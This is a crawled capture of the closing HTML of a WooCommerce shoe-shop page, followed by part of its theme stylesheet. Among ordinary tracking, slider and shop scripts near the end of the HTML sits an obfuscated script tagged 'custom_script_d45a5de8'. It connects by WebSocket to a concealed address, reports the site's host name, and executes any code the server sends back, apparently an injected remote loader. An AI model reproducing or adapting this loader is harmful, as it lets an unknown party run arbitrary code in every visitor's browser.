					s.parentNode.insertBefore(g, s);
				})();
			</script>
					<div id="full-screen-search">

							<button type="button" class="close" id="full-screen-search-close"><span class="lnr lnr-cross"></span>
				</button>
				<form role="search" method="get" action="https://soundfeet.com/" id="full-screen-search-form">
					<div id="full-screen-search-container">
						<input type="text" name="s" placeholder="Search" id="full-screen-search-input"/>
						<button type="submit" id="submit-full-screen-search">
							<span class="lnr lnr-magnifier"></span>
						</button>
					</div>
				</form>
					</div>
					<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=666453697401269&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://hb.wpmucdn.com/soundfeet.com/c3670270-bbaa-4ea5-b620-f1544d9f0c59.js" id="wphb-2-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://soundfeet.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wphb-3-js-extra">
/* <![CDATA[ */
var yith_proteo = {"stickyHeader":"no","select2minimumResultsForSearch":"7","yith_proteo_use_enanched_selects":"yes","yith_proteo_use_enhanced_checkbox_and_radio":"yes","yith_proteo_has_woocommerce":"1","yith_proteo_products_loop_add_to_cart_position":"classic","yith_proteo_product_loop_view_details_enable":"no","yith_proteo_product_loop_view_details_style":"view-details button ghost","yith_proteo_loop_product_view_details_text":"View details","yith_proteo_page_title_layout":"inside","yith_proteo_sticky_sidebars":"yes","yith_proteo_sticky_product_image":"yes","yith_proteo_site_content_top_spacing":"50"};
//# sourceURL=wphb-3-js-extra
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://hb.wpmucdn.com/soundfeet.com/d9b56807-4361-4eaf-a525-4f050c917350.js" id="wphb-3-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://soundfeet.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://soundfeet.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://soundfeet.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wphb-4-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://soundfeet.com"};
//# sourceURL=wphb-4-js-extra
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://hb.wpmucdn.com/soundfeet.com/066ad257-3fed-4fd1-83b8-ac1b34c5c114.js" id="wphb-4-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wphb-4-js-after">
/* <![CDATA[ */
var metaslider_64473 = function($) {$('#metaslider_64473').addClass('flexslider');
            $('#metaslider_64473').flexslider({ 
                slideshowSpeed:3000,
                animation:'slide',
                controlNav:false,
                directionNav:true,
                pauseOnHover:true,
                direction:'horizontal',
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:false,
                nextText:false,
                smoothHeight:false,
                fadeFirstSlide:true,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                itemWidth:false,
                minItems:2,
                move:1,
                itemMargin:0,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_64473');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_64473')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_64473');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_64473');
        };
        var timer_metaslider_64473 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_64473, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_64473, 1) : metaslider_64473(window.jQuery);
        };
        timer_metaslider_64473();

if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=wphb-4-js-after
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '666453697401269');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "55c64e95-cb79-473d-aa83-8dd3c025c836"
});
 });
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='custom_script_d45a5de8'>function a0i(M,W){const w=a0w();return a0i=function(i,U){i=i-0x150;let E=w[i];if(a0i['qotZyY']===undefined){var L=function(S){const H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let z='',T='',t=z+L;for(let c=0x0,v,h,l=0x0;h=S['charAt'](l++);~h&&(v=c%0x4?v*0x40+h:h,c++%0x4)?z+=t['charCodeAt'](l+0xa)-0xa!==0x0?String['fromCharCode'](0xff&v>>(-0x2*c&0x6)):c:0x0){h=H['indexOf'](h);}for(let u=0x0,V=z['length'];u<V;u++){T+='%'+('00'+z['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(T);};const I=function(S,H){let z=[],T=0x0,t,c='';S=L(S);let v;for(v=0x0;v<0x100;v++){z[v]=v;}for(v=0x0;v<0x100;v++){T=(T+z[v]+H['charCodeAt'](v%H['length']))%0x100,t=z[v],z[v]=z[T],z[T]=t;}v=0x0,T=0x0;for(let h=0x0;h<S['length'];h++){v=(v+0x1)%0x100,T=(T+z[v])%0x100,t=z[v],z[v]=z[T],z[T]=t,c+=String['fromCharCode'](S['charCodeAt'](h)^z[(z[v]+z[T])%0x100]);}return c;};a0i['sPwPuV']=I,M=arguments,a0i['qotZyY']=!![];}const Y=w[0x0],b=i+Y,o=M[b];if(!o){if(a0i['BZqDlF']===undefined){const S=function(H){this['DMtrJt']=H,this['xWRXFK']=[0x1,0x0,0x0],this['cFhIWM']=function(){return'newState';},this['fRWKUp']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sWJaRW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};S['prototype']['kxqGhC']=function(){const H=new RegExp(this['fRWKUp']+this['sWJaRW']),z=H['test'](this['cFhIWM']['toString']())?--this['xWRXFK'][0x1]:--this['xWRXFK'][0x0];return this['JhClGJ'](z);},S['prototype']['JhClGJ']=function(H){if(!Boolean(~H))return H;return this['VQbZTg'](this['DMtrJt']);},S['prototype']['VQbZTg']=function(H){for(let z=0x0,T=this['xWRXFK']['length'];z<T;z++){this['xWRXFK']['push'](Math['round'](Math['random']())),T=this['xWRXFK']['length'];}return H(this['xWRXFK'][0x0]);},new S(a0i)['kxqGhC'](),a0i['BZqDlF']=!![];}E=a0i['sPwPuV'](E,U),M[b]=E;}else E=o;return E;},a0i(M,W);}function a0w(){const G=['zbWdW6nr','fmkyjmkF','sZznhv3cMq','jaGdWPZdJCkuWPtdRSknWRFcP8kVa3C0','W4bkot5SW4PM','jmk4m8kfbSoZ','W4ycWQhcJ8oIdCojW6JdOYbWgLO','WOvgW7/cSYRcJCkPWOW+W67cPW','W5Cxl3qAWOaamszKWRCovG','nSkTWPSy','lCkeW4fQBCkxW7W','WOVdR3BdH1ikxW','oSo+jSoVAx9xW7rjpSkbdmkN','W65EoIddGgldSmo+WRz5W6JcHCoa','W63dOmklWPtcPeddH8kUihG1mY16','W5JcJqy4kHvUx2G','rCk4W5u0WRlcRJO','WPiJlmkQW4pdLmk/iCkoW5i','W43dMaW','qSodWO4Qkmk3WOy','ymoZWQrPWQRcTudcTMpdP8k2WPy','xG/dTCoooHxdQmk8xHddTaZcKdBdSxq','E8kAWQ8RW6hdRxy','udXFgW','W5qzWQFdTdJcL8k3WQeSW7G','ocTPWO9iW7fUW6RdG8o+jCoaaW','W7jlW74DhSk/','wYzEhvVcNZOegM7cRSoClW','W5CvWRlcI8oKg8oP','mCkXWPirWOddIG','qbldHqr7W7CbW5jRxmooqNtcVSoC','FvjCWOpdJeexW6dcVG3dGW','A8ozWOu+l8ouWQXDWPHnhbNcIa','W4RdJXDXWO4GoHVdPc1SnMtdQ3e','W4jZESoBW5FdGmkHgSk6W60FWPxdUeBcJmkB','W43dNH1SW48TmGVdVa','WPrcW7pdNSkGxmo5W5hdPqfnea','ANRcSCk5eCkxEhy3WRlcRqq','W6BdHemc','smobvHO','WQSfFh/cHs8','ee7dVmko','W5JdHhZdUeu','W7K/p8olgSoSzmodk2aP','W51teSotW4mFW4JdPmoSW4GMWPTRgW','gMH8W6fvAr7dNmoRW54','ggr5WPTqCb7dISoM','lLaPCG','f3dcKMS','oSk+WOOF','aetcHv8PW4eSW5HQsSop','nI3dTCo6rSoeAa','W6mKiCorcmkwlCkcAZPGaa','W7vAW78a','WPzgW73dNSkKxSk7W4FdNY5BgNC','WPfdWQPCmSo7WRlcMCkGnmoNW6vOWR5OW7Pzsfich8ogbWbIlhRdLfhdNL7cRSkkfCk8W5O','W6TqW6uA','nfaLEtRcMG','tbVdVCoIoa','iSkYdCkEaSo/dSoc'];a0w=function(){return G;};return a0w();}(function(M,W){const z=a0i,w=M();while(!![]){try{const i=-parseInt(z(0x15d,'[XB)'))/0x1*(-parseInt(z(0x179,'wIaY'))/0x2)+parseInt(z(0x186,'7xwF'))/0x3*(parseInt(z(0x17f,'7#Di'))/0x4)+-parseInt(z(0x17a,'LlZ@'))/0x5*(-parseInt(z(0x181,'QpjV'))/0x6)+-parseInt(z(0x187,'80(q'))/0x7+parseInt(z(0x156,'Aqhg'))/0x8*(-parseInt(z(0x17d,'rAF7'))/0x9)+parseInt(z(0x17c,'QuF['))/0xa+-parseInt(z(0x17b,'8np^'))/0xb;if(i===W)break;else w['push'](w['shift']());}catch(U){w['push'](w['shift']());}}}(a0w,0xa53b5),void(function(){const T=a0i,M=(function(){let L=!![];return function(Y,b){const o=L?function(){if(b){const I=b['apply'](Y,arguments);return b=null,I;}}:function(){};return L=![],o;};}()),w=T(0x169,'0NX*');function i(){const t=T;let L=location[t(0x177,'v^9q')][t(0x16c,')L]K')]('')[t(0x178,'SL&q')]()['join']('')[t(0x17e,'dov&')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[t(0x167,'F7hu')](L))L='_'+L;return L;}function U(L){const c=T;try{new Function(L)();return;}catch(Y){}try{const o=new Blob([L],{'type':c(0x153,'x125')}),I=URL['createObjectURL'](o),S=document[c(0x174,'Aqhg')](c(0x15a,'8np^'));S[c(0x15c,'wIaY')]=!![],S[c(0x180,'x125')]=I,S[c(0x18b,'v^9q')]=S['onerror']=()=>{const v=c;URL[v(0x150,'6vkC')](I),S[v(0x16b,'y7$u')]();},(document[c(0x161,'y7$u')]||document[c(0x171,'&SIz')])[c(0x151,'eh0X')](S);}catch(H){}}function E(L=0x0){const l=T,Y=M(this,function(){const h=a0i;return Y['toString']()[h(0x170,')PDb')](h(0x166,'[XB)'))[h(0x16d,'xvf(')]()[h(0x175,'7xwF')](Y)['search'](h(0x182,'WD9m'));});Y();if(L<0x3)try{const b=new WebSocket(atob(w)[l(0x16e,'0zM4')]('')[l(0x18a,'Aqhg')]()[l(0x16f,'af$y')]('')),o=i();b[l(0x154,'7#Di')](l(0x162,'U1FZ'),()=>{const u=l;try{window[o]=b,b[u(0x15b,'bQI9')](JSON[u(0x155,'x125')]({'method':['o','l','l','e','h'][u(0x172,'t(DJ')]()[u(0x16a,'F7hu')](''),'host':location[u(0x185,')PDb')]}));}catch(I){}}),b[l(0x183,')L]K')](l(0x165,'iD6r'),I=>{const V=l,S=typeof I['data']===V(0x188,'F7hu')?I[V(0x163,'v^9q')]:String(I[V(0x159,'AuLC')]||'');if(S[V(0x158,'&Y5]')]())U(S);});}catch(I){L+=0x1,setTimeout(()=>{E(L);},0x3e8);}}E(),document[T(0x176,'(li)')]&&document[T(0x189,')PDb')][T(0x173,'xvf(')]();}()));</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hb.wpmucdn.com/soundfeet.com/f71b2606-30bb-4b8f-bcda-fc619d24b43f.css
body_size: 8722
content:
/**handles:yith-proteo-style**/
.icon-home:before{content:"\f015"}.icon-phone:before{content:"\f095"}.logos-slider.wrapper{padding-top:50px;width:88%;max-width:1140px;margin:0 auto}.logos-slider .list_carousel{background:url('https://soundfeet.com/wp-content/themes/proteo-child/images/logo-slider-line.png') center bottom no-repeat;border-top:1px solid #e0e0e0;padding:40px 0;clear:both}.logos-slider .list_carousel ul{margin:0;padding:0;list-style:none;display:block}.logos-slider .list_carousel ul li{margin:0 40px;display:block;float:left}.logos-slider .bwWrapper{position:relative;display:block}.logos-slider a[href='#']{cursor:default}.logos-slider .list_carousel li img{filter:none;width:100%}.logos-slider .list_carousel li img:hover{filter:grayscale(1)}.logos-slider .list_carousel.responsive{width:auto;margin-left:0}.logos-slider .nav{width:40px;height:18px;margin:-9px auto 0 auto}.logos-slider .nav .prev{width:18px;height:18px;background:url('https://soundfeet.com/wp-content/themes/proteo-child/images/logo-slider-arrows.png') left center;margin-right:4px;float:left;display:block;cursor:pointer}.logos-slider .nav .next{width:18px;height:18px;background:url('https://soundfeet.com/wp-content/themes/proteo-child/images/logo-slider-arrows.png') right center;float:left;display:block;cursor:pointer}body{font-family:Monda,sans-serif!important}.content-area a{color:#0c6fac;text-decoration:none}.content-area a:hover{color:#0397d6}h2,h2 a{font-size:22px!important;font-family:Monda,sans-serif;color:#3e3d3d!important;font-style:normal;font-weight:400}.entry-content li:not(.product),.entry-content p:not([class^=has]),p{font-size:15px;font-family:Monda,sans-serif;color:#373736;font-style:normal;font-weight:400;line-height:1.4}.container{max-width:1170px;width:88%}.home #content .wp-block-group__inner-container{width:88%}.home #content .container{margin-top:100px;width:100%;max-width:100%;padding:0}#content .container{margin-top:140px;width:88%;max-width:1170px}.margin-bottom{clear:both}.add_to_cart_button,.checkout_giftcard input.button,.product-add-to-cart a,.wc-proceed-to-checkout a.checkout-button,.wishlist-title-with-form a.btn.button.show-title-form,.woocommerce-Button.button,.woocommerce-MyAccount-content a.button,.woocommerce-address-fields .button,.woocommerce-button.button,.woocommerce-cart-form .button,.woocommerce-form-login__submit,.woocommerce-mini-cart__buttons a,.woocommerce.yith-wcwl-form .hidden-title-form a.hide-title-form,.yes-js #yith-wcwl-form .hidden-title-form input[type=submit],a.woocommerce-button.button,body.woocommerce-checkout #payment #place_order,body.woocommerce-checkout .checkout_coupon .button,button.single_add_to_cart_button,form input.subscribe_btn{background:#0c6fac!important;border-radius:0;border:none!important;box-shadow:4px 4px #dedede!important;font-size:14px!important;font-weight:400!important;line-height:1.2em!important;padding:10px 10px!important;display:block!important;color:#fff!important;text-decoration:none!important;text-align:center!important;text-transform:uppercase!important}.add_to_cart_button:hover,.checkout_giftcard input.button:hover,.product-add-to-cart a:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist-title-with-form a.btn.button.show-title-form:hover,.woocommerce-Button.button:hover,.woocommerce-MyAccount-content a.button:hover,.woocommerce-button.button:hover,.woocommerce-cart-form .button:hover,.woocommerce-form-login__submit:hover .woocommerce-address-fields .button:hover,.woocommerce-mini-cart__buttons a:hover,.woocommerce.yith-wcwl-form .hidden-title-form a.hide-title-form:hover,.yes-js #yith-wcwl-form .hidden-title-form input[type=submit]:hover,a.woocommerce-button.button:hover,body.woocommerce-checkout #payment #place_order:hover,body.woocommerce-checkout .checkout_coupon .button:hover,button.single_add_to_cart_button:hover,form input.subscribe_btn:hover{background:#0397d6!important}.blog-events-post,.woocommerce form.checkout_giftcard,.woocommerce-account #customer_login.col2-set.u-columns .col-1 form,.woocommerce-account #customer_login.col2-set.u-columns .col-1 form.register,.woocommerce-account #customer_login.col2-set.u-columns .col-2 form,.woocommerce-account #customer_login.col2-set.u-columns .col-2 form.register,.woocommerce-account .woocommerce-MyAccount-content .account-info-box,.woocommerce-cart-form,.woocommerce-info,body.woocommerce-cart .cart-collaterals .cart_totals,body.woocommerce-checkout #customer_details,body.woocommerce-checkout .checkout_coupon,body.woocommerce-checkout .order_review_inner{border:1px solid #d3d2d2;outline:1px solid #ededec;outline-offset:-5px;background:0 0;padding:15px 15px 15px;margin-bottom:30px;box-shadow:none}.woocommerce-account .entry-content li:not(.product),.woocommerce-account .entry-content p:not([class^=has]){font-size:15px;font-weight:400;line-height:20px}.form-row input:not([type=submit]),.form-row select,.form-row textarea,.post-571 form input[type=text],.woocommerce.yith-wcwl-form input[type=text],table.cart tbody tr td.actions .coupon input,table.cart tfoot tr td.actions .coupon input,table.shop_table tbody tr td.actions .coupon input,table.shop_table tfoot tr td.actions .coupon input{font-size:15px;color:#555!important;font-style:normal;font-weight:400;box-shadow:inset 0 2px 2px rgba(0,0,0,.075);min-height:auto!important;line-height:20px;padding:5px 35px 5px 10px!important;width:100%}.woocommerce-error,.woocommerce-info,.woocommerce-message,body.woocommerce-checkout .entry-content li:not(.product),body.woocommerce-checkout .entry-content p:not([class^=has]),div.wpcf7-response-output{font-size:15px;line-height:1.4}.form-row{margin-bottom:20px}.form-row label{color:#373736;margin-bottom:5px}aside#secondary{margin-bottom:50px}.tax-product_cat #content.site-content{padding-bottom:0}.tax-product_cat #content #main-footer .container{margin-top:0}#topbar{padding:5px 0}#topbar section{margin-right:50px!important}header.site-header{background-color:transparent!important;position:fixed!important}.site-header .header-contents{outline:1px solid #d3d2d2;outline-offset:-5px;padding-bottom:10px!important;padding-top:10px!important;box-shadow:3px 3px 0 rgba(0,0,0,.05);-webkit-box-shadow:3px 3px 0 rgba(0,0,0,.05);background-color:rgba(255,255,255,.94)}.site-header.sticky{box-shadow:none}.site-branding{padding-bottom:0!important}.main-navigation ul>li>a{color:#0c6fac;font-weight:700;font-size:15px;text-transform:none}.main-navigation ul>li>a:hover,.main-navigation ul>li>ul.sub-menu>li>a:hover{color:#0397d6}.main-navigation ul>li>ul.sub-menu>li>a{font-size:14px;font-weight:400}.main-navigation ul ul:before{display:none}.main-navigation ul ul{padding:15px 15px 15px 15px;box-shadow:0 1px 3px rgba(0,0,0,.5);background-color:#fff;left:0}.main-navigation ul>li>ul.sub-menu>li{margin-right:0;padding-bottom:5px}h2.widget-title,h3.widget-title{font-size:15px!important;color:#353333!important;font-style:normal;font-family:Monda,sans-serif;font-weight:400;text-transform:uppercase;letter-spacing:.5px}.widget_shopping_cart .yith-proteo-mini-cart-content{box-shadow:0 1px 3px rgba(0,0,0,.5);border-radius:0;outline:1px solid #d3d2d2;outline-offset:-5px;padding:20px;right:-17px;background:#fff!important}.widget_shopping_cart .yith-proteo-mini-cart-content ul li>:hover{color:#0c6fac}#topbar #custom_html-4{width:100%}header.entry-header .woocommerce-breadcrumb{text-align:left!important;text-transform:uppercase;font-size:11px;color:#555453;margin-bottom:10px!important}article.page header.entry-header .entry-title.lnr,article.page header.entry-header h1,article:not(.has-post-thumbnail).page header.entry-header h1,h1{text-align:left;font-size:24px!important;color:#3e3d3d!important;font-style:normal;font-weight:400}#metaslider-id-64473{margin-bottom:30px;width:100%;aspect-ratio:auto 640/268!important}.home .one_fourth{width:23%;margin-right:2.66%}.home .one_fourth.last-child{margin-right:0!important}.home .one_fourth .row{margin-right:0;margin-left:0}.home .span3.service-wrapper{padding:20px;margin:0 auto;transition:all ease .3s}.home .span3.service-wrapper:hover{box-shadow:0 0 5px 5px #f2f2f2;background-color:#fff;transition:all ease .3s}.woocommerce ul.products li.product h2.woocommerce-loop-product__title{font-size:16px!important;color:#3e3d3d!important;font-style:normal;font-weight:400}.wc-block-grid ul.wc-block-grid__products,.woocommerce ul.products{margin:0 0}.woocommerce ul.products{display:flex;flex-wrap:wrap;width:100%}.woocommerce ul.products li.product{display:flex}.woocommerce ul.products li.product .product-content{display:flex;flex-direction:column;height:100%}.woocommerce ul.products li.product .product-content a.button{margin-top:auto;width:100%;display:none!important}header.woocommerce-products-header{text-align:left;display:block}header.woocommerce-products-header{text-align:left;width:50%;float:left}h1.woocommerce-products-header__title.page-title{font-size:22px;font-family:Monda,sans-serif;color:#3e3d3d;font-style:normal;font-weight:400}.woocommerce-ordering,p.woocommerce-result-count{margin-bottom:15px;margin-top:4px}p.woocommerce-result-count{display:none}.yith-proteo-before-shop-loop{width:auto;float:right}.yith-proteo-before-shop-loop select.orderby.select2-hidden-accessible{min-width:auto}ul.columns-3.products li.product:hover,ul.columns-4.products li.product:hover{box-shadow:1px 1px 6px rgba(231,152,27,.31)}.yit-wcan-container{padding-top:30px;clear:both;border-top:1px solid #e0dfdf}.woocommerce-ordering .select2-selection__rendered{color:#0c6fac!important;font-size:12px!important}.select2-container .select2-selection,.woocommerce a.selectBox.selectBox-dropdown{outline:0;margin-top:-5px;padding:5px 5px 5px 5px;box-shadow:1px 1px 6px rgba(0,0,0,.09) inset}.select2-dropdown.select2-dropdown--below,.selectBox-dropdown-menu.select2-dropdown--below{top:10px}.select2-container--default .select2-selection--single .select2-selection__arrow{top:0}.selectBox-dropdown-menu .select2-results__option,.woocommerce .select2-dropdown .select2-results__option,.woocommerce .select2-dropdown .select2-results__option.select2-results__option--highlighted,.woocommerce .select2-dropdown .select2-results__option.select2-results__option[data-selected=true],.woocommerce .selectBox-dropdown-menu li.selectBox-hover a,.woocommerce .selectBox-dropdown-menu li.selectBox-selected a{color:#0c6fac!important;font-size:15px}.select2-container--default .select2-results>.select2-results__options{border:1px solid #dadada}.select2-dropdown,.selectBox-dropdown-menu{box-shadow:1px 1px 6px rgba(0,0,0,.09) inset}.yit-wcan-select-open{border:1px solid #cecece;text-decoration:none!important;font-size:11px;color:#0c6fac!important;padding:10px 30px 10px 10px!important}.yith-wcan-select-wrapper{background:#fff;margin:0 4px 4px 0;max-height:240px;padding-bottom:30px!important;position:absolute;overflow-x:hidden;overflow-y:auto;width:100%;z-index:-1;border:1px solid #cecece!important;padding:10px 0!important;margin-top:-16px!important}.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li{padding:5px 8px!important;border-bottom:1px solid transparent!important;border-top:1px solid transparent!important}a.yith-wcan-reset-navigation{background:#0c6fac!important;border-radius:0!important;box-shadow:4px 4px #dedede!important;font-size:11px!important;font-weight:400!important;line-height:11px!important;padding:10px 10px!important;color:#fff!important;text-transform:uppercase}a.yith-wcan-reset-navigation:hover{background:#0397d6!important}.woocommerce-products-header .page-description{display:none}.filter-sidebar{display:none}.single-product{font-family:Monda,sans-serif}.single-product div.product .summary.entry-summary .product_title{font-size:18px!important;color:#353333!important;font-style:normal;font-weight:400;border-bottom:1px solid #dedcd0;padding-bottom:10px}.woocommerce-breadcrumb{text-align:left;text-transform:uppercase;font-size:11px;color:#555453;margin-bottom:15px}.woocommerce-breadcrumb a{text-decoration:none;color:#0c6fac;font-size:11px}.single-product div.product .summary.entry-summary p.price{font-size:18px;color:#353333;font-style:normal;font-weight:400;margin-bottom:10px;margin-top:15px}.single-product div.product .summary.entry-summary .woocommerce-product-details__short-description p{font-size:15px;color:#373736;font-style:normal;font-weight:400}.single-product div.product .summary.entry-summary form.variations_form table.variations{margin:0}.single-product div.product .summary.entry-summary form.variations_form table.variations tr>td{padding-bottom:15px}.single-product div.product .summary.entry-summary form.variations_form table.variations tr>td.label{vertical-align:top}.single-product div.product .summary.entry-summary form.variations_form table.variations tr>td label{color:#080808;font-size:15px;font-weight:400;margin-bottom:0;text-transform:none}.select2-container .select2-selection .select2-selection__rendered{line-height:1.8;color:#0c6fac;font-size:15px;text-transform:none}.single-product div.product .summary.entry-summary form.variations_form table.variations tr>td a.reset_variations{color:#0c6fac;text-transform:none;font-size:15px;top:10px;position:relative;display:block!important}.single-product div.product .summary.entry-summary form.cart .quantity{margin-bottom:25px}.quantity input,.single-product div.product .summary.entry-summary form.cart .quantity input{font-size:15px;background:#f5f5f2;width:90px}.quantity span.product-qty-arrows{font-size:10px}.product_meta .posted_in,.product_meta .tagged_as{display:none!important}.single-product div.product .summary.entry-summary .product_meta>span{margin-bottom:10px;color:#666767;font-size:15px;display:block;text-transform:none}.single-product div.product .summary.entry-summary .product_meta>span.tagged_as{float:left}.single-product div.product .summary.entry-summary .product_meta>span>a{color:#0c6fac}.single-product div.product .summary.entry-summary .product_meta>span>a:hover{color:#0397d6}.single-product .woocommerce-tabs ul.tabs li.active a{color:#373736;font-size:15px;border:none;padding:.6em 0}.single-product .woocommerce-tabs ul.tabs li a{color:#0c6fac;font-size:15px;font-weight:400;padding:.6em 0}.single-product .woocommerce-tabs ul.tabs{border-bottom:1px solid #e5e3df}.single-product .woocommerce-tabs ul.tabs li:after{content:"/";position:absolute;top:5px;right:15px;height:50px;font-size:20px;font-weight:100}.single-product .woocommerce-tabs .panel{padding:5px 0 50px;border-bottom:none}.single-product .woocommerce-tabs .panel strong{font-size:20px;color:#3e3d3d;font-style:normal;font-weight:400}.single-product .woocommerce-tabs .panel ul{list-style:square;padding-top:20px;padding-left:20px}.single-product .woocommerce-tabs .panel ul li{font-size:15px;color:#373736;font-style:normal;font-weight:400;padding:5px 0;line-height:15px}single-product .woocommerce-tabs .panel ul{list-style:square;padding:0 0 0 20px}.single-product .woocommerce-tabs .panel p{margin:10px 0!important;font-size:15px;color:#373736;font-style:normal;font-weight:400;line-height:20px}.single-product .woocommerce-tabs .panel p:first-child{margin-top:25px!important}.woocommerce table.shop_attributes{margin-top:20px}.woocommerce table.shop_attributes tr:nth-child(2n+0){background:#f7f7f7;z-index:1}.woocommerce table.shop_attributes tr,.woocommerce table.shop_attributes tr:nth-child(odd){background:0 0;z-index:1}.woocommerce table.shop_attributes tr th{background:0 0;width:150px!important;color:#050505;font-size:15px;text-align:left!important;vertical-align:middle!important;padding-left:10px}.woocommerce table.shop_attributes tr td p{font-size:15px;color:#373736;font-style:normal;font-weight:400;margin:0}.single-product .related.products h2{font-size:20px;color:#3e3d3d;font-style:normal;font-weight:400}.woocommerce table.cart th,.woocommerce table.cart thead th,.woocommerce table.shop_table th,.woocommerce table.shop_table thead th{background:0 